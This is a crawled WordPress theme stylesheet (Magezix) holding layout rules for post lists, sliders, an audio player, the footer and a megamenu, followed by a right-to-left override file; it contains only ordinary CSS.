@media (max-width: 991px) {
  .politics-post__content .tx-post-overly .post-title {
    font-size: 20px; } }

.politics-post-sm__item .post-thumb {
  width: 130px;
  height: 96px;
  margin-right: 23px; }
  @media (max-width: 1199px) {
    .politics-post-sm__item .post-thumb {
      width: 100%;
      height: 130px;
      margin-right: 0; } }
  @media (max-width: 767px) {
    .politics-post-sm__item .post-thumb {
      height: 170px; } }
  .politics-post-sm__item .post-thumb img {
    height: 100%;
    object-fit: cover; }
.politics-post-sm__item .post-content {
  width: calc(100% - 153px); }
  @media (max-width: 1199px) {
    .politics-post-sm__item .post-content {
      width: 100%;
      margin-top: 15px; } }

.politics-post-xs__item:not(:last-child) {
  margin-bottom: 30px; }
.politics-post-xs__item .post-thumb {
  width: 113px;
  height: 104px;
  margin-right: 27px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .politics-post-xs__item .post-thumb {
      width: 100px;
      height: 100px;
      margin-right: 15px; } }
  .politics-post-xs__item .post-thumb img {
    height: 100%;
    object-fit: cover; }
.politics-post-xs__item .post-title {
  margin-bottom: 4px; }
.politics-post-xs__item .post-content {
  width: calc(100% - 153px); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .politics-post-xs__item .post-content {
      width: calc(100% - 115px); } }

.testimonial {
  position: relative;
  z-index: 1;
  padding-top: 74px;
  padding-bottom: 96px; }
  .testimonial::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(var(--color-white-rgb), 0.94);
    z-index: -1;
    content: ""; }
  .testimonial__slide {
    border: 6px solid var(--color-primary);
    padding: 45px 170px;
    position: relative; }
    @media (max-width: 991px) {
      .testimonial__slide {
        padding: 40px 120px; } }
    @media (max-width: 767px) {
      .testimonial__slide {
        padding: 40px 20px; } }
    .testimonial__slide .quote {
      position: absolute; }
      @media (max-width: 767px) {
        .testimonial__slide .quote {
          display: none; } }
      .testimonial__slide .quote--1 {
        top: 45px;
        left: 45px; }
      .testimonial__slide .quote--2 {
        right: 45px;
        bottom: 45px; }
  .testimonial__slide-active .owl-dots {
    display: flex;
    justify-content: center;
    position: absolute;
    bottom: -90px;
    left: 0;
    right: 0;
    margin: auto; }
    .testimonial__slide-active .owl-dots div {
      width: 6px;
      height: 6px;
      background-color: #D8D2D2;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      margin: 0 10px;
      position: relative; }
      .testimonial__slide-active .owl-dots div::before {
        position: absolute;
        top: -8px;
        left: -8px;
        width: 22px;
        height: 22px;
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        -o-border-radius: 50%;
        border: 1px solid var(--color-primary-3);
        content: "";
        opacity: 0;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        transform: scale(0.8); }
      .testimonial__slide-active .owl-dots div.active {
        background-color: var(--color-primary-3); }
        .testimonial__slide-active .owl-dots div.active::before {
          opacity: 1;
          -webkit-transform: scale(1);
          -ms-transform: scale(1);
          transform: scale(1); }
  .testimonial__item {
    text-align: center; }
    .testimonial__item h3 {
      font-size: 32px;
      margin-bottom: 15px; }
      @media only screen and (min-width: 1200px) and (max-width: 1500px) {
        .testimonial__item h3 {
          font-size: 26px; } }
      @media (max-width: 991px) {
        .testimonial__item h3 {
          font-size: 26px; } }
      @media (max-width: 767px) {
        .testimonial__item h3 {
          font-size: 22px; } }
    .testimonial__item span {
      font-size: 15px; }
      .testimonial__item span .date {
        color: #7A838D; }
      .testimonial__item span .name {
        font-weight: 500;
        color: var(--color-primary--3); }

.hero-post {
  margin: 0 60px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .hero-post {
      margin: 0; } }
  @media (max-width: 1199px) {
    .hero-post {
      margin: 0; } }
  .hero-post .mCS-dark.mCSB_scrollTools .mCSB_draggerRail,
  .hero-post .mCSB_scrollTools {
    background-color: #4D4F51; }
  .hero-post__active.owl-carousel .owl-stage {
    transition: unset !important; }
  .hero-post__active .owl-nav {
    display: flex;
    justify-content: center;
    bottom: 35px;
    position: absolute;
    left: 0;
    right: 0; }
    .hero-post__active .owl-nav div {
      width: 56px;
      height: 36px;
      display: flex;
      color: #ffffff;
      align-items: center;
      justify-content: center;
      border-radius: 18px;
      -webkit-border-radius: 18px;
      -moz-border-radius: 18px;
      -ms-border-radius: 18px;
      -o-border-radius: 18px;
      background-color: rgba(255, 255, 255, 0.2);
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      margin: 0 6px; }
      .hero-post__active .owl-nav div:hover {
        background-color: var(--color-primary-3); }
  .hero-post__height {
    min-height: 768px; }
  .hero-post__scroll {
    width: 400px;
    position: absolute;
    top: 50%;
    right: 80px;
    z-index: 1;
    height: 410px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .hero-post__scroll {
        right: 60px; } }
    @media (max-width: 1199px) {
      .hero-post__scroll {
        right: 30px; } }
    @media (max-width: 991px) {
      .hero-post__scroll {
        position: relative;
        left: 0;
        right: 0;
        margin: auto;
        margin-top: 60px;
        top: 0;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0); } }
    @media (max-width: 767px) {
      .hero-post__scroll {
        width: 100%;
        padding: 0 12px; } }
    .hero-post__scroll .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      height: 200px; }
    @media (max-width: 767px) {
      .hero-post__scroll .mCSB_inside > .mCSB_container {
        margin-right: 10px; } }
  .hero-post__content {
    padding-left: 133px; }
    .hero-post__item .post-tags li span, .hero-post__item .post-tags li:not(:first-child, :last-child)::before {
      background: var(--color-primary-3);
  }
  .hero-post__item .post-meta--4.style-4 li .year {
      color: var(--color-primary-3);
  }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .hero-post__content {
        padding-left: 50px; } }
    @media (max-width: 1199px) {
      .hero-post__content {
        padding-left: 15px;
        padding-right: 15px; } }
  .hero-post__item {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    z-index: 1;
    min-height: 768px;
    z-index: 1;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    overflow: hidden; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .hero-post__item {
        min-height: 650px; } }
    @media (max-width: 1199px) {
      .hero-post__item {
        min-height: 650px; } }
    @media (max-width: 991px) {
      .hero-post__item {
        min-height: 500px; } }
    @media (max-width: 767px) {
      .hero-post__item {
        padding-top: 80px;
        padding-bottom: 100px; } }
    .hero-post__item::before {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      content: "";
      z-index: -1;
      background: rgba(0, 0, 0, 0.5); }
    .hero-post__item .post-title {
      font-size: 42px;
      margin-bottom: 30px;
      text-transform: capitalize; }
      @media (max-width: 991px) {
        .hero-post__item .post-title {
          font-size: 30px; } }
      @media (max-width: 767px) {
        .hero-post__item .post-title {
          font-size: 22px;
          margin-bottom: 15px; } }
      .hero-post__item .post-title a {
        color: #fff; }
    .hero-post__item p {
      font-size: 15px;
      color: #fff; }
      @media (max-width: 991px) {
        .hero-post__item p br {
          display: none; } }

.banner-section {
  position: relative;
  margin: 0 60px; }

.banner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  z-index: 1;
  min-height: 768px;
  z-index: 1;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  overflow: hidden; }
  .banner::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
    background: rgba(0, 0, 0, 0.5); }

.banner-thumnail {
  position: absolute;
  top: 0;
  right: 0;
  width: 33%;
  height: 100%;
  z-index: 2; }

.banner-slider-thumbnail-style-2 {
  height: 400px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 72%;
  width: 100%;
  overflow: hidden; }

.banner-section .swiper-pagination {
  left: auto;
  right: 0; }

.banner-section .swiper-pagination .swiper-pagination-progressbar-fill {
  background: var(--color-primary); }

.banner-section .swiper-pagination-progressbar {
  background: rgba(196, 196, 196, 0.35);
  width: 2px; }

.audio-player {
  width: 100%;
  font-family: arial;
  color: var(--color-black);
  font-size: 0.75em;
  overflow: hidden;
  display: grid;
  grid-template-rows: 6px auto; }
  .audio-player .timeline {
    background: #E4E4E4;
    width: 82%;
    position: relative;
    cursor: pointer;
    top: 40px;
    left: 60px; }
    .audio-player .timeline .progress {
      background: var(--color-primary);
      width: 0%;
      height: 100%;
      transition: 0.25s;
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0; }
  .audio-player .controls {
    display: flex;
    align-items: stretch; }
    .audio-player .controls > * {
      display: flex;
      justify-content: center;
      align-items: center; }
    .audio-player .controls .play-container {
      width: 50px;
      height: 50px;
      background-color: var(--color-white);
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.02); }
    .audio-player .controls .toggle-play {
      margin-left: 8px; }
      .audio-player .controls .toggle-play.play {
        cursor: pointer;
        position: relative;
        left: 0;
        height: 0;
        width: 0;
        border: 7px solid transparent;
        border-left: 13px solid var(--color-primary-3); }
        .audio-player .controls .toggle-play.play:hover {
          transform: scale(1.1); }
      .audio-player .controls .toggle-play.pause {
        height: 15px;
        width: 20px;
        cursor: pointer;
        position: relative; }
        .audio-player .controls .toggle-play.pause:before {
          position: absolute;
          top: 0;
          left: 0px;
          background: var(--color-primary-3);
          content: "";
          height: 15px;
          width: 3px; }
        .audio-player .controls .toggle-play.pause:after {
          position: absolute;
          top: 0;
          right: 8px;
          background: var(--color-primary-3);
          content: "";
          height: 15px;
          width: 3px; }
        .audio-player .controls .toggle-play.pause:hover {
          transform: scale(1.1); }
    .audio-player .controls .time {
      display: flex;
      display: flex;
      margin-top: -15px;
      margin-left: 10px;
      font-size: 14px;
      color: #797575; }
      .audio-player .controls .time > * {
        padding: 2px; }
    .audio-player .controls .volume-container {
      cursor: pointer;
      position: relative;
      z-index: 2; }
      .audio-player .controls .volume-container .volume-button {
        height: 26px;
        display: flex;
        align-items: center; }
        .audio-player .controls .volume-container .volume-button .volume {
          transform: scale(0.7); }
      .audio-player .controls .volume-container .volume-slider {
        position: absolute;
        left: -3px;
        top: 15px;
        z-index: -1;
        width: 0;
        height: 15px;
        background: white;
        box-shadow: 0 0 20px #000;
        transition: .25s; }
        .audio-player .controls .volume-container .volume-slider .volume-percentage {
          background: coral;
          height: 100%;
          width: 75%; }
      .audio-player .controls .volume-container:hover .volume-slider {
        left: -123px;
        width: 120px; }

@media (max-width: 991px) {
  .world-news .tx-post-overly .post-content {
    padding: 25px; } }
@media (max-width: 991px) {
  .world-news .tx-post-overly .post-title {
    font-size: 20px; } }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .tech-post__wrap {
    margin-top: 30px; } }
@media (max-width: 1199px) {
  .tech-post__wrap {
    margin-top: 30px; } }
.tech-post__item {
  padding: 10px;
  padding-right: 15px;
  box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px; }
  .tech-post__item:not(:last-child) {
    margin-bottom: 30px; }
  .tech-post__item .post-thumb {
    width: 176px;
    height: 130px;
    margin-right: 30px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tech-post__item .post-thumb {
        margin-right: 0; } }
    .tech-post__item .post-thumb img {
      height: 100%;
      object-fit: cover; }
  .tech-post__item .post-content {
    width: calc(100% - 206px); }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tech-post__item .post-content {
        width: 100%;
        margin-top: 20px; } }
    @media (max-width: 767px) {
      .tech-post__item .post-content {
        width: 100%;
        margin-top: 20px; } }
  .tech-post__item .post-title {
    font-size: 18px;
    font-weight: 500; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tech-post__item .post-title {
        font-size: 16px; } }
    .tech-post__item .post-title a {
      color: var(--color-black); }
  .tech-post__item .post-cat {
    margin-bottom: 7px; }

.tech-post-wrap {
  margin-left: 10px;
  margin-top: 55px; }
  @media (max-width: 1199px) {
    .tech-post-wrap {
      margin-top: 30px; } }
  .tech-post-wrap .tab-post__item:not(:last-child) {
    margin-bottom: 65px; }
    @media (max-width: 1199px) {
      .tech-post-wrap .tab-post__item:not(:last-child) {
        margin-bottom: 30px; } }
  .tech-post-wrap .tab-post__item .post-title {
    font-size: 18px; }
  .tech-post-wrap .tab-post__item .post-meta {
    margin-top: 2px; }
    .tech-post-wrap .tab-post__item .post-meta .post-meta__author {
      margin-top: 4px; }
    .tech-post-wrap .tab-post__item .post-meta .date {
      margin-top: 4px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tech-post-wrap .tab-post__item .post-content, .tab-post__item--2 .post-content {
      width: 100%;
      margin-top: 20px; } .row.post-nav{margin-right: 65px;} .sponsord-content .post-content{width:calc(100% - 121px)}.no-active-sidebar .row.post-nav {
        margin-right: 0;
    } }

.tags-slide-wrap span {
  display: inline-block;
  background-color: var(--color-primary-3);
  padding: 0px 10px;
  line-height: 25px;
  color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  margin-right: 12px;
  font-size: 15px; }
.tags-slide-wrap.style-1 span {
  background-color: var(--color-primary); }
.tags-slide-wrap.style-1 .tags-slide .owl-item .item::before {
  background-color: var(--color-primary); }
.tags-slide-wrap.style-1 .tags-slide .owl-nav div {
  color: var(--color-primary); }
.tags-slide-wrap.style-2 span {
  background-color: var(--color-primary-2); }
.tags-slide-wrap.style-2 .tags-slide .owl-item .item::before {
  background-color: var(--color-primary-2); }
.tags-slide-wrap.style-2 .tags-slide .owl-nav div {
  color: var(--color-primary-2); }
.tags-slide-wrap.style-3 span {
  background-color: var(--color-primary); }
.tags-slide-wrap.style-3 .tags-slide .item::before {
  background-color: var(--color-primary); }
.tags-slide-wrap.style-3 .tags-slide .item a {
  color: rgba(var(--color-black-rgb), 0.7); }
.tags-slide-wrap.style-3 .tags-slide .owl-nav div {
  color: var(--color-primary); }

.tags-slide {
  max-width: 142px; }
  .tags-slide .owl-stage {
    display: flex;
    align-items: center; }
  .tags-slide .item {
    position: relative; }
    .tags-slide .item a {
      font-size: 15px;
      color: #C0C0C0; }
      .tags-slide .item a:hover {
        color: #fff; }
  .tags-slide .owl-item .item::before {
    position: absolute;
    top: 50%;
    left: -11px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 5px;
    height: 5px;
    background-color: var(--color-primary);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    content: ""; }
  .tags-slide .owl-nav {
    display: flex;
    position: absolute;
    top: 50%;
    right: -10px;
    line-height: normal;
    transform: translateY(-50%); }
    .tags-slide .owl-nav div {
      color: var(--color-primary-3);
      font-size: 12px; }
      .tags-slide .owl-nav div.owl-prev {
        display: none; }

.gag {
  color: red; }

.politics-post-slide.tx-post__carousel-nav .owl-nav {
  top: -82px; }

.online-voating-slide .owl-stage {
  transition: unset !important; }

/*----------------------------------------*/
/*  14. footer
/*----------------------------------------*/
.footer__widget p {
  color: #949392; }
.footer__widget .title {
  font-size: 22px;
  color: #fff;
  margin-bottom: 28px; }
.footer__widget ul {
  list-style: none; }
  .footer__widget ul li:not(:last-child) {
    margin-bottom: 12px; }
  .footer__widget ul li a {
    color: #929292; }
    .footer__widget ul li a:hover {
      color: #fff; }
.footer__widget .category {
  width: 67%;
  float: left; }
  @media (max-width: 1199px) {
    .footer__widget .category {
      width: 87%; } }
  .footer__widget .category li {
    width: 50%;
    float: left; }
.footer__widget .category li a {
  position: relative;
  padding-left: 12px; }
  .footer__widget .category li a::before {
    position: absolute;
    top: 7px;
    left: 0;
    width: 5px;
    height: 5px;
    background-color: #C4C4C4;
    content: "";
    border-radius: 7px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    -ms-border-radius: 7px;
    -o-border-radius: 7px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
  .footer__widget .category li a:hover::before {
    background-color: var(--color-primary); }
.footer__widget .quick-links li a {
  position: relative; }
  .footer__widget .quick-links li a::before {
    position: absolute;
    top: -5px;
    left: 0;
    content: "//";
    color: var(--color-primary);
    opacity: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    -webkit-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    transform: translateX(-5px);
    font-size: 15px; }
  .footer__widget .quick-links li a:hover {
    padding-left: 16px; }
    .footer__widget .quick-links li a:hover::before {
      opacity: 1;
      -webkit-transform: translateX(0px);
      -ms-transform: translateX(0px);
      transform: translateX(0px);
      transition-delay: .09s; }
.footer__widget:nth-child(2) {
  padding-left: 100px; }
  @media (max-width: 1199px) {
    .footer__widget:nth-child(2) {
      padding-left: 40px; } }
  @media (max-width: 991px) {
    .footer__widget:nth-child(2) {
      padding-left: 15px; } }
@media (max-width: 1199px) {
  .footer__widget:nth-child(3) {
    margin-left: -30px; } }
@media (max-width: 991px) {
  .footer__widget:nth-child(3) {
    margin-left: 0; } }
@media (max-width: 1199px) {
  .footer__widget:nth-child(4) {
    margin-left: -30px; } }
@media (max-width: 1199px) {
  .footer__widget:nth-child(4) {
    margin-left: 0; } }
@media (max-width: 1199px) {
  .footer .apps-img .app {
    max-width: 110px; } }
.footer__post .post-thumb {
  width: 77px;
  margin-right: 13px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px; }
.footer__post .post-date {
  color: #fff;
  font-size: 13px;
  margin-bottom: 5px; }
  .footer__post .post-date i {
    color: var(--color-primary);
    font-style: 12px;
    margin-right: 5px; }
.footer__post .post-content {
  width: calc(100% - 90px); }
.footer__post .post-title {
  font-size: 16px;
  font-weight: 500; }
  .footer__post .post-title a {
    color: #fff; }
.footer__post .footer__post-item:not(:last-child) {
  margin-bottom: 25px; }
.footer__bottom {
  border-top: 1px solid rgba(242, 242, 242, 0.07);
  padding: 30px 0;
  padding-top: 15px; }
.footer__copyright {
  color: #fff;
  font-size: 18px;
  font-family: var(--font-title); }
  .footer__copyright a {
    color: var(--color-primary); }
.footer__social {
  display: flex;
  flex: 1;
  justify-content: center; }
  .footer__social a {
    width: 40px;
    height: 40px;
    background-color: rgba(251, 251, 253, 0.08);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center; }
    .footer__social a:not(:last-child) {
      margin-right: 15px; }
    .footer__social a:hover {
      background-color: var(--color-primary);
      color: #fff; }
.footer__links a {
  color: #CDCDCD;
  font-size: 18px;
  position: relative;
  font-family: var(--font-title);
  font-weight: 400; }
  .footer__links a:hover {
    color: #fff; }
  .footer__links a:not(:last-child) {
    margin-right: 10px;
    padding-right: 12px; }
  .footer__links a::before {
    position: absolute;
    right: 0;
    top: 7px;
    width: 1px;
    background-color: #CDCDCD;
    height: 13px;
    content: ""; }
  .footer__links a:last-child::before {
    display: none; }
.footer--2 .footer__widget .quick-links li a::before {
  color: var(--color-primary-2); }
.footer--2 .footer__widget .category li a:hover::before {
  background-color: var(--color-primary-2); }
.footer--2 .footer__post-item .post-number {
  background-color: var(--color-primary-2); }
.footer--2 .footer__post .post-date i {
  color: var(--color-primary-2); }
.footer--2 .footer__copyright a {
  color: var(--color-primary-2); }
.footer--2 .footer__social a:hover {
  background-color: var(--color-primary-2); }

@media (min-width: 1400px) {
  .footer {
    position: sticky;
    bottom: 0; } }
    @media screen and (max-width:600px){.admin-bar .header__main-wrap.uk-sticky.uk-active.uk-sticky-below.uk-sticky-fixed {
      margin-top: 0px !important;
  }}
    
/*# sourceMappingURL=main.css.map */

/* Megamenu */
.main-menu__nav ul li.megamenu{
  position: static !important;
}
.main-menu__nav ul li.megamenu .submenu{
  width: 100%;
  max-width: 1380px;
  padding: 0;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  background: #fff;
  box-shadow: 0 18px 43px rgb(90 90 90 / 14%);
  border-radius: 5px;
  top: 100%;
}
.side-mobile-menu .elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
  width: 100%;
}
figure.post-thumb.ajx-load img {
    height: 564px;
    -o-object-fit: cover;
       object-fit: cover;
}
.side-mobile-menu .elementor-section .elementor-container {
  display: block;
}
.main-menu__nav ul li.megamenu .submenu li a{
  padding: 0;
}
.header.header--3 .main-menu__nav ul li.megamenu .submenu {
  top: 100%;
}
.magezix__img_wrap {
  -webkit-box-shadow: 0 15px 22px rgb(185 181 181 / 20%);
  -khtml-box-shadow: 0 15px 22px rgba(185,181,181,.2);
  -moz-box-shadow: 0 15px 22px rgba(185,181,181,.2);
  -ms-box-shadow: 0 15px 22px rgba(185,181,181,.2);
  -o-box-shadow: 0 15px 22px rgba(185,181,181,.2);
  box-shadow: 0 15px 22px rgb(185 181 181 / 20%);
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
  -khtml-transition: .3s cubic-bezier(.24,.74,.58,1);
  -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
  -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
  -o-transition: .3s cubic-bezier(.24,.74,.58,1);
  transition: .3s cubic-bezier(.24,.74,.58,1);
  position: relative;
  overflow: hidden;
cursor: not-allowed;
}
.main-menu__nav ul li.megamenu .submenu {
  display: block;
  overflow: hidden;
}
.main-menu.ul_li.navbar.navbar-expand-lg {
  position: static;
	/*new*/
	margin-top: -15px;
    margin-bottom: -15px;
}
.magezix_demo_mg_item.cm-soon a {cursor: no-drop;}
.magezix__img_wrap p {
  position: absolute;
  top: 50%;
  color: #fff;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  font-size: 18px;
}
.magezix__img_wrap span {
  background: #28BCEF;
  position: absolute;
  top: 13px;
  right: 10px;
  color: #fff;
  width: 55px;
  text-align: center;
  height: 25px;
  display: block;
  border-radius: 3px;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 25px;
}
.magezix__content {
  display: block;
  text-align: center;
  margin-top: 18px;
  -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
  -khtml-transition: .3s cubic-bezier(.24,.74,.58,1);
  -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
  -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
  -o-transition: .3s cubic-bezier(.24,.74,.58,1);
  transition: .3s cubic-bezier(.24,.74,.58,1);
  font-size: 14px;
  color: rgba(34,34,34,.87);
  font-weight: 700;
  text-transform: uppercase;
}
.magezix_demo_mg_item:hover .magezix__img_wrap{
-webkit-box-shadow: 0 20px 32px rgb(185 181 181 / 50%);
  -khtml-box-shadow: 0 20px 32px rgba(185,181,181,.5);
  -moz-box-shadow: 0 20px 32px rgba(185,181,181,.5);
  -ms-box-shadow: 0 20px 32px rgba(185,181,181,.5);
  -o-box-shadow: 0 20px 32px rgba(185,181,181,.5);
  box-shadow: 0 20px 32px rgb(185 181 181 / 50%);
}
.cm-soon .magezix__img_wrap:after {
  position: absolute;
  content: "";
  background: linear-gradient(to left, var(--color-seven) 0%, var(--color-eight) 100%);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: .8;
}

.cm-soon .magezix__img_wrap p {
  z-index: 1;
}
.main-menu__nav ul li.megamenu .submenu {
	top: 68%;
}
.uk-sticky.uk-active .main-menu__nav ul li.megamenu .submenu {
	top: 100%;
}
.side-mobile-menu ul li.megamenu .sub-menu li a {
  padding: 0;
}
.side-mobile-menu ul li.megamenu .sub-menu li a:hover,
.side-mobile-menu ul li.megamenu .sub-menu li {
	padding-left: 0;
}
.side-mobile-menu ul li.megamenu .sub-menu li a:before {
  display: none;
}



.post-meta.ul_li.mb-10 {
  display: none !important;
}
.post-details__meta.ul_li_between.mb-25.mt-none-30 {
  display: none;
}
.post-meta.post-meta--4.style-2.ul_li {
  display: none;
}

.post-meta.post-meta--2.ul_li.mt-6 {
  display: none;
}

.tx-post .cat {
    display: none;
 }
.tab-post__item .cat {
   display: none;
  } 

.trending__post-item--2 .post-meta {
  
  display: none;
}

.video-post__item .post-meta {
    display: none;
}
.theme-switch-box-wrap {
    display: none;
}

/*@media (min-width: 1400px) {
  .container {
    width: 1380px;
	 
  }
}
 .container {
    width: 1380px;
   
 
}*/
.site
{
background: #fff;
  position: relative;
  box-shadow: 0px 0px 80px 2px #666;
  -moz-box-shadow: 0px 0px 80px 2px #666;
  -webkit-box-shadow: 0px 0px 80px 2px #666;
  border-left: 5px solid rgba(206,206,206,.3);
  border-right: 5px solid rgba(206,206,206,.3);	
	padding:0px;
}

.header__main-wrap.uk-sticky {
  background-color: #222;
  border-top: 5px solid #f4ac04;
}

.header__bottom-right.ul_li {
  display: none;
}

.header__top-slide {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://sojhla.com/wp-content/themes/magezix/assets/css/rtl.css?ver=6.9
body_size: 1432
content:
.header__social li:not(:first-child) {
	margin-left: 0;
	padding-left: 0;
    border-left: 0;
	border-right: 1px solid rgba(var(--color-white-rgb), 0.05);
    margin-right: 12px;
	padding-right: 12px;
}
.header__top-date {
	padding-right: 0;
    padding-left: 25px;
}
.owl-carousel .owl-stage {
	float: left;
}
.header__icons.ml-15 {
    margin-left: 0;
    margin-right: 15px;
}
.header__icons .icon {
	margin-left: 0;
    margin-right: 15px;
}
.header__language {
	margin-right: 0;
    margin-left: 24px;
}
.header__logo {
	margin-right: 0;
    margin-left: 40px;
}
.trending-slide {
	margin-left: 0;
	margin-right: 20px;
}
.search-box-outer {
	margin-left: 0;
    margin-right: 25px;
}
.tags-slide .owl-nav {
	right: auto;
	left: -10px;
}
.tags-slide-wrap span {
	margin-right: 0;
    margin-left: 12px;
}
.header__category {
	margin-right: 0;
    margin-left: 28px;
}
.vertical-menu > ul .fi {
	left: auto;
    right: 0;
}
.vertical-menu > ul {
	right: 0;
	left: auto;
}
.vertical-menu > ul > li > a {
	padding-left: 0;
    padding-right: 40px;
}
.tab-post__item .post-thumb {
	margin-right: 0;
    margin-left: 20px;
}
.tab-post__nav .nav-item:not(:last-child) .nav-link {
	margin-right: 0;
    margin-left: 50px;
}
.tab-post__nav .nav-item .nav-link i {
	margin-right: 0;
    margin-left: 5px;
}
.tx-post-overly .post-content {
	left: auto;
    right: 0;
}
.mr-45 {
	margin-right: 0;
    margin-left: 45px;
}
.ml-none-30 {
	margin-left: 0;
	margin-right: -30px;
}
.trending__post-item .post-thumb {
	margin-right: 0;
	margin-left: 20px;
}
.pl-50 {
	padding-left: 0;
	padding-right: 50px;
}
.tx-post__carousel-nav .owl-nav {
	right: auto;
    left: 0;
}
.tab-post__item span i {
	margin-right: 0;
    margin-left: 5px;
}
.post-meta__author {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 10px;
}
.post-meta__author::before {
	right: auto;
    left: 0;
}
.post-meta__author .avatar {
	margin-right: 0;
	margin-left: 5px;
}
.post-meta span i {
	margin-right: 0;
	margin-left: 7px;
}
.tab-post__item--2 .post-number {
    left: auto;
    right: 80px;
}
.main-menu__nav ul li:not(:last-child) {
	margin-right: 0;
	margin-left: 50px;
}
.main-menu__nav ul li.menu-item-has-children > a::after {
	padding-left: 0;
	padding-right: 6px;
}
.pr-80 {
	padding-right: 0;
	padding-left: 80px;
}
.ml-none-25 {
	margin-left: 0;
	margin-right: -25px;
}
.post-meta--3 li:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 10px;
}
.post-meta--3 li i {
	margin-right: 0;
	margin-left: 5px;
}
.tx-post__video-post .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.tx-post__item .post-thumb {
	margin-right: 0;
	margin-left: 20px;
}
.carousel-post__item .post-number {
	left: auto;
	right: 60px;
}
.carousel-post__item .post-thumb {
	margin-right: 0;
	margin-left: 15px;
}
.tx-post__category-item .post-thumb {
	margin-right: 0;
	margin-left: 20px;
}
.footer__post .post-thumb {
	margin-right: 0;
	margin-left: 13px;
}
.footer__widget .category li a {
	padding-left: 0;
	padding-right: 12px;
}
.footer__widget .category li a::before {
	left: auto;
    right: 0;
}
.footer__widget .category {
	width: 67%;
	float: left;
    float: right;
}
.footer__links a:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 12px;
}
